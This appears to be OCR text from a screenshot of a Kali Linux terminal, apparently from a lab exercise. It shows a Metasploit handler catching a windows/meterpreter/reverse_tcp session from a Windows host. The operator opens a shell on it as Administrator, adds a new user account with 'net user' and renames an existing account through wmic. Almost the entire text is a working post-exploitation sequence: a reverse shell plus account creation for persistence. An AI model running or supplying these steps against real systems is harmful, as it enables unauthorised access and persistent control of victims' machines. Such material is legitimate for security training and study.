 KALI LINUX
1 2 3 4
File Actions Edit View Help
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.8.128
lhost => 192.168.8.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.8.128:4444
[*] Sending stage (175686 bytes) to 192.168.8.132
[*] Meterpreter session 2 opened (192.168.8.128:4444 -> 192.168.8.132:50275) at 2023-12-10 09:59:37 -0500
meterpreter > shell
Process 948 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>net user thanghnm /add
net user thanghnm /add
The command completed successfully.
C:\Users\Administrator\Downloads>cd
cd
C:\Users\Administrator\Downloads
C:\Users\Administrator\Downloads>cd C:/
cd C:/
C:\>wmic useraccount where name='thang' rename thangpc
wmic useraccount where name='thang' rename thangpc
Executing (\\DESKTOP-GHNF0K2\ROOT\CIMV2:Win32_UserAccount.Domain="DESKTOP-GHNF0
K2",Name="thang")->rename()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 0;
};
C:\>
KALI
"the quieter you become,
local